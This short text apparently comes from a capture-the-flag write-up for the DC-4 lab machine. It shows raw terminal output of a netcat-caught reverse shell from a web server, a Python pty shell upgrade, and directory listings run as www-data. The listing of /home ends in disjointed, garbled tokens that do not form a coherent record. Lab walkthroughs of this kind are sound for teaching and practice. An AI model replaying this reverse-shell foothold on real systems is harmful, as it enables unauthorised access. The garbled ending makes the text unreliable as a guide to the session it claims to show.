 192.168.124.133: inverse host lookup failed: Unknown host
connect to [192.168.124.134] from (UNKNOWN) [192.168.124.133] 56864
ls
command.php
css
images
index.php
login.php
logout.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ ls
ls
command.php  css  images  index.php  login.php  logout.php
www-data@dc-4:/usr/share/nginx/html$ pwd
pwd
/usr/share/nginx/html
www-data@dc-4:/usr/share/nginx/html$ cd /home
cd /home
www-data@dc-4:/home$ ls
thon
thon
用户
三个
-da
man